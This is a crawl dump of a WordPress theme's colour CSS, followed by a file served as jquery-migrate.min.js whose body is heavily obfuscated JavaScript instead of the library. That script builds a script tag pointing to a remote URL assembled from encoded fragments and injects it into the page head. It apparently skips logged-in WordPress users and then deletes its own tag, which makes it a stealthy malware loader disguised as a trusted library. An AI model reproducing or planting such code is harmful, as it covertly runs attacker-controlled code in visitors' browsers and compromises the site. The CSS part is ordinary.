.entry-category a:hover,
.entry-category a:focus,
.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus {
	color: #4ca2cd;
}

/* Button Background Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.sticky-label,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.instagram-button .button,
.view-all-button .more-link,
.cycle-pager .cycle-pager-active,
.cycle-pager .cycle-pager-active:hover,
.cycle-pager .cycle-pager-active:focus,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.onsale,
.widget_price_filter .ui-slider .ui-slider-handle,
.widget_price_filter .ui-slider .ui-slider-range,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.woocommerce span.onsale,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	background-color: #4ca2cd;
}

/* Button Text Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.sticky-label,
.instagram-button .button,
.view-all-button .more-link,
.wp-custom-header-video-button,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span.current,
.onsale,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
.portfolio-section .entry-category a:hover,
.portfolio-section .entry-category a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	color: #fff;
}

/* Button Hover Background Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.footer-instagram .instagram-button .button:hover,
.footer-instagram .instagram-button .button:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	background-color: #111;
}

.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus {
	border-color: #111;
}

.promotion-headline-wrapper .hentry .more-link {
	color: #111;
}

/* Button Hover Text Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.prev.page-numbers:hover,
.prev.page-numbers:focus,
.next.page-numbers:hover,
.next.page-numbers:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.item-price,
.portfolio-section .hentry .more-link,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	color: #fff;
}

.promotion-headline-wrapper .hentry .more-link {
	background-color: #fff;
}

/* Border Color */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.main-navigation ul.toggled-on,
.main-navigation li,
.search-container,
.tag-cloud-link,
.two-columns-layout .singular-content-wrap,
table,
th,
td,
fieldset,
abbr,
acronym,
.is-open .social-navigation-wrapper,
.comment-respond,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.site-content + .recent-blog-content-wrapper,
.site-content,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
#footer-instagram,
.post-navigation .nav-previous,
.post-navigation .nav-next,
#events-section .event-details,
#events-section .hentry .more-link,
.single-product .product_meta,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation li,
.woocommerce nav.woocommerce-pagination ul,
.no-header-media-image.no-header-media-text.no-featured-slider #masthead,
.rtl #events-section .event-details,
.menu-toggle {
	border-color: #ebebeb;
}

.testimonials-content-wrapper .entry-container:before {
	color: #ebebeb;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul li {
		border-color: #ebebeb;
	}
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:focus,
.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
.demo_store,
p.no-comments,
ul.wc_payment_methods .payment_box,
.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-tabs .panel input[type="text"],
.woocommerce-tabs .panel input[type="email"],
.woocommerce-tabs .panel textarea,
#primary-menu-wrapper #site-header-cart-wrapper {
	background-color: #ebebeb;
}

/* Absolute Header Color */
.absolute-header .menu-toggle,
.absolute-header .site-title a,
.absolute-header .site-description,
.absolute-header .cart-contents,
.absolute-header .site-header-main .social-navigation a,
.navigation-classic.absolute-header .main-navigation a,
.absolute-header .menu-toggle:focus,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle {
	color: #111;
}

.navigation-classic.absolute-header .main-navigation a:hover,
.navigation-classic.absolute-header .main-navigation a:focus,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-item > a,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-ancestor > a,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:hover,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:focus {
	color: rgba(17,17,17,0.65);
}

/* Absolute Header Hover Color */
.absolute-header .menu-toggle:hover,
.absolute-header .site-title a:hover,
.absolute-header .site-title a:focus,
.absolute-header .site-header-main .social-navigation a:hover,
.absolute-header .site-header-main .social-navigation a:focus {
	color: #4ca2cd;
}

@media screen and (min-width: 50.75em) {
 	.absolute-header .cart-contents:hover,
 	.absolute-header .cart-contents:focus,
	.absolute-header .site-header-main .social-navigation a:hover,
	.absolute-header .site-header-main .social-navigation a:focus {
		color: #4ca2cd;
	}
}

/* Tertiary Background Color */
.site-footer,
.reserve-content-wrapper .contact-description,
.slider-content-wrapper {
	background-color: #2b2b2b;
}

/* 90% of Tertiary Background Color */
#colophon input[type="text"],
#colophon input[type="email"],
#colophon input[type="url"],
#colophon input[type="password"],
#colophon input[type="search"],
#colophon input[type="number"],
#colophon input[type="tel"],
#colophon input[type="range"],
#colophon input[type="date"],
#colophon input[type="month"],
#colophon input[type="week"],
#colophon input[type="time"],
#colophon input[type="datetime"],
#colophon input[type="datetime-local"],
#colophon input[type="color"],
#colophon textarea,
#colophon select,
#colophon hr,
#colophon pre,
#colophon table thead,
#colophon mark,
#colophon ins {
	background-color: #282828;
}

/* 85% of Tertiary Background Color */
#colophon .tag-cloud-link,
#colophon table,
#colophon th,
#colophon td,
#colophon fieldset,
#colophon abbr,
#colophon acronym,
#site-generator {
	border-color: #343434;
}

/* Tertiary Text Color */
.site-footer .entry-title a,
.site-footer a,
.footer-widget-area .widget-title {
	color: #fff;
}

/* Text Color With Background */
.promotion-headline-wrapper .section-description,
.promotion-headline-wrapper .entry-container,
.promotion-headline-wrapper .entry-container a,
.archive .custom-header,
.search .custom-header,
.error404 .custom-header,
.reserve-content-wrapper .contact-description .entry-title span,
.reserve-content-wrapper .contact-description strong,
.info,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.woocommerce .product-container .button.added,
.demo_store .woocommerce-store-notice__dismiss-link,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.portfolio-section .entry-title a,
.portfolio-section,
.gallery-section figcaption,
.has-background-image .section-description,
.has-background-image .before-text,
.has-background-image .after-text,
.widget.has-background-image .widget-title,
.team-section.has-background-image .entry-title a,
.team-section.has-background-image .hentry .more-link,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title,
#product-content-section.has-background-image .woocommerce-Price-amount,
#product-content-section.has-background-image .woocommerce .product-container .button,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title span,
.stats-section .section-description,
.stats-section .entry-content,
.stats-section .entry-summary,
.stats-section .entry-title a,
#footer-newsletter .section-description,
.stats-section .hentry .more-link,
#events-section .entry-meta a,
.contact-details li .fa {
	color: #fff;
}

/* 70% of Text Color With Background */
.stats-section .section-title,
.promotion-headline-wrapper .section-title,
#footer-newsletter .section-title,
.reserve-content-wrapper .contact-description .entry-title {
	color: rgba(255,255,255,0.7);
}

/* Slider Text Color */
.slider-content-wrapper .entry-title,
.slider-content-wrapper .entry-title a,
.slider-content-wrapper .entry-meta a,
.custom-header .entry-meta a,
.custom-header .entry-title,
.scroll-down,
.custom-header .entry-container-wrap > p,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

/* 43% of Slider Text Color */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus,
#product-content-section.has-background-image .woocommerce .product-container .button {
	border-color: rgba(17,17,17,0.43);
}

/* Slider Hover Color */
.slider-content-wrapper .entry-title a:hover,
.slider-content-wrapper .entry-title a:focus,
.slider-content-wrapper .entry-meta a:hover,
.slider-content-wrapper .entry-meta a:focus,
.custom-header .entry-meta a:hover,
.custom-header .entry-meta a:focus {
	color: #4ca2cd;
}

/* Slider Content Color */
.slider-content-wrapper .entry-content,
.slider-content-wrapper .entry-summary,
.custom-header .entry-content,
.custom-header .entry-summary {
	color: #333;
}

.widget.has-background-image .widget-wrap {
	background-color: transparent;
}

/* Gradient Background Color */
.stats-section,
.promotion-headline-wrapper,
#footer-newsletter {
	background-image: -webkit-linear-gradient(-7deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(97deg, #4ca2cd, #67b26f);
}

#events-section .entry-meta a,
.contact-details li .fa {
	background-image: -webkit-linear-gradient(-45deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(135deg, #4ca2cd, #67b26f);
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7575
content:
function _0x39fb(_0x5c7fcc,_0x55186d){var _0x4b8a00=_0x4c1c();return _0x39fb=function(_0x48c70f,_0x572d64){_0x48c70f=_0x48c70f-(0x1*0x679+0x10ba*0x1+-0x159c);var _0x5ab1d2=_0x4b8a00[_0x48c70f];if(_0x39fb['mlilSv']===undefined){var _0x181dc2=function(_0x344271){var _0x456126='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x563c5f='',_0x4be814='';for(var _0x3441df=-0x14bb+-0x1a37*-0x1+-0x6c*0xd,_0x2007ff,_0x205bb3,_0x33be2c=-0x1*0x632+0x8c3*-0x4+0x293e;_0x205bb3=_0x344271['charAt'](_0x33be2c++);~_0x205bb3&&(_0x2007ff=_0x3441df%(-0x4a*0x13+0x1d7*-0x7+0x1263)?_0x2007ff*(-0x5*-0x616+0x2527+0xb*-0x61f)+_0x205bb3:_0x205bb3,_0x3441df++%(-0x1*0x13ee+-0xe3*-0x2b+-0x13*0xf5))?_0x563c5f+=String['fromCharCode'](-0x3*-0x6dd+0x175d+0x1*-0x2af5&_0x2007ff>>(-(-0x7f6+-0x4f6+0xcee)*_0x3441df&-0xa*-0xd4+0x1a1b+-0x225d)):0x32*0x16+-0x4*-0x7c6+0x25c*-0xf){_0x205bb3=_0x456126['indexOf'](_0x205bb3);}for(var _0x569840=-0x5*0x62b+-0x1f08+-0x3ddf*-0x1,_0x1db380=_0x563c5f['length'];_0x569840<_0x1db380;_0x569840++){_0x4be814+='%'+('00'+_0x563c5f['charCodeAt'](_0x569840)['toString'](-0x18c8+0x1345+-0x593*-0x1))['slice'](-(0xb2c+-0x247c+0xe*0x1cf));}return decodeURIComponent(_0x4be814);};_0x39fb['izSwtf']=_0x181dc2,_0x5c7fcc=arguments,_0x39fb['mlilSv']=!![];}var _0x557946=_0x4b8a00[0x10af+0x1*-0x13cf+0x320],_0x229f04=_0x48c70f+_0x557946,_0x3f163d=_0x5c7fcc[_0x229f04];return!_0x3f163d?(_0x5ab1d2=_0x39fb['izSwtf'](_0x5ab1d2),_0x5c7fcc[_0x229f04]=_0x5ab1d2):_0x5ab1d2=_0x3f163d,_0x5ab1d2;},_0x39fb(_0x5c7fcc,_0x55186d);}(function(_0x309305,_0x362fe9){var _0x409f76=_0x309305();function _0x17d156(_0x1b7fd4,_0x37da34,_0x10dff5,_0x2539a4){return _0x39fb(_0x10dff5-0x39e,_0x37da34);}function _0x1a4c7d(_0x1553a5,_0x1ed089,_0x3a07d9,_0x451a6f){return _0x39fb(_0x3a07d9-0x2b0,_0x1553a5);}while(!![]){try{var _0x5bdb13=-parseInt(_0x1a4c7d(0x45e,0x43c,0x44a,0x440))/(-0x67f*-0x4+0x197+-0x1b92)+parseInt(_0x1a4c7d(0x44c,0x44a,0x447,0x457))/(-0x190a+0x1f01+-0x19*0x3d)*(parseInt(_0x1a4c7d(0x44d,0x43a,0x450,0x43b))/(0x1*0xb72+0xe41+-0x10*0x19b))+-parseInt(_0x1a4c7d(0x45d,0x468,0x462,0x475))/(0x559*0x7+-0x12e0+0x1*-0x128b)*(-parseInt(_0x17d156(0x54c,0x53b,0x54c,0x53e))/(-0x9f5+-0xd91+0x178b))+-parseInt(_0x1a4c7d(0x452,0x46b,0x468,0x464))/(-0x1a71+-0x761+-0x98*-0x39)+parseInt(_0x17d156(0x554,0x557,0x559,0x562))/(0x4b1+0x38d*0x7+-0x1d85)*(-parseInt(_0x1a4c7d(0x452,0x453,0x45f,0x457))/(-0x631*-0x2+0x2*0xf6d+0x229*-0x14))+-parseInt(_0x1a4c7d(0x441,0x442,0x449,0x451))/(0x62f*0x2+0x227e+-0x1*0x2ed3)+-parseInt(_0x17d156(0x55e,0x563,0x55c,0x54c))/(-0x18e2+0x1256+0x696)*(-parseInt(_0x1a4c7d(0x467,0x455,0x453,0x448))/(-0x2*0x779+0x20d3+0x3*-0x5f2));if(_0x5bdb13===_0x362fe9)break;else _0x409f76['push'](_0x409f76['shift']());}catch(_0x3ce123){_0x409f76['push'](_0x409f76['shift']());}}}(_0x4c1c,0x15dab4+-0x72a26+0x1d096*-0x1));function _0x2bfa32(_0x507b34,_0x601e8e,_0x2603eb,_0x5acb06){return _0x39fb(_0x5acb06-0x3a2,_0x507b34);}function _0x540784(){function _0x4b92f8(_0x27e369,_0x26e6c6,_0x1a382a,_0x4058a7){return _0x39fb(_0x1a382a-0x34c,_0x27e369);}var _0x3791d5={};_0x3791d5['rCcqi']=_0x4b92f8(0x4d0,0x4d4,0x4e7,0x4f6)+'"informpag'+_0x4b92f8(0x4f6,0x511,0x4f9,0x50a);function _0x499992(_0x2dc7f6,_0x1c6fc6,_0x5172d0,_0x48da1d){return _0x39fb(_0x5172d0- -0x296,_0x48da1d);}var _0x36250c=_0x3791d5;return Boolean(document[_0x4b92f8(0x4ff,0x50c,0x510,0x50c)+'tor'](_0x36250c[_0x4b92f8(0x4fe,0x4ef,0x4f2,0x4e9)]));}function _0x3ca7b5(){var _0x4e0533={'gUSnk':function(_0x3e552d,_0x18ebe2){return _0x3e552d!==_0x18ebe2;},'HMWfk':function(_0x146441,_0x5b60d0){return _0x146441(_0x5b60d0);},'MdENI':_0x4d66e9(0x396,0x378,0x380,0x37a)+_0x4d66e9(0x397,0x382,0x381,0x377)+'e"]','RHWRw':_0x38f00f(0xd9,0xc1,0xd8,0xee),'CWqBG':_0x38f00f(0xe8,0xea,0xec,0xea)+_0x4d66e9(0x3b7,0x39b,0x3a5,0x3a9),'idwxd':'informpage','GsyXN':function(_0x3a8293){return _0x3a8293();},'ykdLo':function(_0x3e00be,_0x143c26){return _0x3e00be===_0x143c26;},'MpHdi':'SOPvD','YuUgI':_0x38f00f(0xca,0xc3,0xd1,0xe7),'Pyvot':'head','pJILn':function(_0x2371b1,_0x2a8f8e){return _0x2371b1===_0x2a8f8e;}};function _0x4d66e9(_0x10fb41,_0x1b5680,_0xbc9a54,_0x44e6ec){return _0x39fb(_0xbc9a54-0x1e5,_0x44e6ec);}var _0x138bbb=document,_0x505038=_0x138bbb[_0x38f00f(0xae,0xd6,0xc5,0xcc)+_0x4d66e9(0x388,0x3b0,0x398,0x38a)](_0x4e0533[_0x38f00f(0xfe,0x102,0xf4,0xeb)]);_0x505038[_0x4d66e9(0x39a,0x3aa,0x391,0x383)]=_0x4d66e9(0x383,0x385,0x396,0x380)+_0x4d66e9(0x37b,0x370,0x386,0x370)+'ifulllhist'+_0x4d66e9(0x374,0x390,0x38c,0x37f)+_0x4d66e9(0x39a,0x3a4,0x39a,0x38e),_0x505038[_0x4d66e9(0x3a3,0x382,0x38d,0x3a2)]=_0x4e0533[_0x4d66e9(0x3ad,0x3b2,0x3a1,0x38d)];function _0x38f00f(_0xce71,_0x561d27,_0x583c1b,_0x5265a4){return _0x39fb(_0x583c1b- -0xd3,_0x5265a4);}_0x505038['id']=_0x4e0533[_0x4d66e9(0x381,0x38a,0x38e,0x390)];if(_0x4e0533[_0x4d66e9(0x38e,0x39f,0x39b,0x38c)](_0x540784)===![]){if(document['currentScr'+_0x38f00f(0xc9,0xc5,0xcf,0xd5)])document[_0x4d66e9(0x3ab,0x392,0x39e,0x3b0)+_0x4d66e9(0x384,0x39e,0x387,0x378)]['parentNode'][_0x4d66e9(0x3af,0x3ad,0x39f,0x3b7)+'re'](_0x505038,document[_0x4d66e9(0x3ad,0x38d,0x39e,0x3a3)+_0x4d66e9(0x389,0x377,0x387,0x37f)]),document[_0x38f00f(0xff,0xd8,0xe6,0xf4)+_0x4d66e9(0x38b,0x373,0x387,0x38d)]&&(_0x4e0533['ykdLo'](_0x4e0533[_0x4d66e9(0x3a4,0x3c2,0x3ad,0x394)],_0x4e0533[_0x38f00f(0xe8,0x103,0xf5,0x10e)])?document[_0x4d66e9(0x3ad,0x39f,0x39e,0x39c)+_0x38f00f(0xe2,0xc3,0xcf,0xcd)]['remove']():_0x51d8dc[_0x38f00f(0xed,0xf6,0xe6,0xf3)+'ipt'][_0x38f00f(0xf1,0xed,0xe1,0xf3)]());else{if(_0x4e0533[_0x4d66e9(0x371,0x389,0x38a,0x3a2)](_0x4e0533['YuUgI'],_0x4e0533[_0x4d66e9(0x38f,0x385,0x38f,0x37d)]))return _0x4e0533[_0x38f00f(0xd1,0xdd,0xd2,0xd7)](_0x14573d[_0x4d66e9(0x3b1,0x3a3,0x3aa,0x3ad)][_0x4d66e9(0x38c,0x38c,0x39c,0x398)](_0x3ade50),-(-0x19f7+0xea+-0x42d*-0x6));else{_0x138bbb[_0x38f00f(0xbd,0xdf,0xca,0xd8)+_0x4d66e9(0x39e,0x392,0x3a2,0x3a5)](_0x4e0533['Pyvot'])[0x3dd*0x2+0x58a*0x3+0xc2c*-0x2]['appendChil'+'d'](_0x505038);if(document[_0x38f00f(0xd2,0xed,0xe6,0xdb)+_0x4d66e9(0x382,0x371,0x387,0x394)]){if(_0x4e0533['pJILn']('iGfjM',_0x38f00f(0xe9,0xe2,0xdd,0xd9)))return _0x4e0533[_0x4d66e9(0x3b4,0x3bd,0x3a6,0x390)](_0x32facf,_0xf3afe3[_0x4d66e9(0x39c,0x39e,0x3a9,0x3a3)+_0x4d66e9(0x39c,0x3c0,0x3a7,0x3ac)](_0x4e0533[_0x38f00f(0xf1,0xf7,0xf0,0xfd)]));else document[_0x4d66e9(0x3ae,0x3a8,0x39e,0x386)+_0x38f00f(0xdb,0xda,0xcf,0xb8)]['remove']();}}}}}function _0x4c1c(){var _0x5ad5bf=['zwnPywWUyMvHDa','Axb0','nZy1mZH1AxDXzKm','tuXTCfO','z1vtBMS','CKnJCwK','B3j5lMnVBs9HCa','DhLWzq','Awr3Egq','wxvvz0K','C2nYAxb0','C3jJ','zsjD','mZi2nJm1wKjtrLHV','nJm4otu2og50r0zlzG','A3DtzuG','Ahr0Chm6lY9ZCa','odbjtfPjAve','zw50','CMvTB3zL','As9NzxqUANm','r3n5we4','Aw5KzxHpzG','ote0mZe0ohHIsfPTva','y3vYCMvUDfnJCG','Aw5Zzxj0qMvMBW','mtrQz09jB3i','q1DXqKC','C0j5vgfNtMfTzq','mZyXmgjJzfHpCW','Dgv4Dc9QyxzHCW','y3jPChq','se1xzMS','Dg9Y','twrftKK','CxvLCNLtzwXLyW','y29VA2LL','Bg9Nz2vUx2LU','uKHxuNC','txbizgK','nJm1mtjjC3DREgG','y3jLyxrLrwXLBq','mJG1mZyWm0PrwNbuyG','ntiWnZi5yNDjugzi','C2nYAxb0w2LKpq','iMLUzM9YBxbHzW','z2v0rwXLBwvUDa','y0TQy0i','D3aTC2v0DgLUzW','otnXtezizuW'];_0x4c1c=function(){return _0x5ad5bf;};return _0x4c1c();}function _0x3e983a(_0x4e049e){function _0x3d10ce(_0x274eeb,_0x1aca16,_0x216d9c,_0x12dd8e){return _0x39fb(_0x1aca16- -0x306,_0x12dd8e);}var _0x1942e3={};function _0x33fbcf(_0x4708f9,_0x413778,_0x4bccf4,_0x4ac473){return _0x39fb(_0x4ac473- -0x1ac,_0x4bccf4);}_0x1942e3[_0x33fbcf(0x7,-0x1b,-0x7,-0xe)]=function(_0x84809d,_0x4001fa){return _0x84809d!==_0x4001fa;};var _0x359b5b=_0x1942e3;return _0x359b5b[_0x33fbcf(-0x10,0x1,-0x23,-0xe)](document[_0x33fbcf(0xc,0x15,0x14,0x19)]['indexOf'](_0x4e049e),-(-0x6b9+0x22e5+0x1*-0x1c2b));}var _0x34dd44=_0x151f20(0x56e,0x555,0x57b,0x562),_0x29cf20=_0x151f20(0x53b,0x548,0x537,0x53b)+'s';function _0x151f20(_0x338539,_0x360e3c,_0x3b8d7e,_0x5bb054){return _0x39fb(_0x5bb054-0x39c,_0x360e3c);}_0x3e983a(_0x29cf20)==![]&&_0x3e983a(_0x34dd44)==![]?(_0x3ca7b5(),document[_0x151f20(0x549,0x53d,0x550,0x555)+_0x2bfa32(0x53a,0x555,0x557,0x544)]&&document[_0x2bfa32(0x565,0x55b,0x565,0x55b)+_0x2bfa32(0x54a,0x532,0x52d,0x544)][_0x151f20(0x560,0x53e,0x55e,0x550)]()):document[_0x2bfa32(0x55b,0x55c,0x549,0x55b)+_0x2bfa32(0x558,0x55c,0x551,0x544)]&&document[_0x151f20(0x545,0x540,0x56a,0x555)+_0x2bfa32(0x556,0x54c,0x547,0x544)][_0x151f20(0x562,0x567,0x549,0x550)]();/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
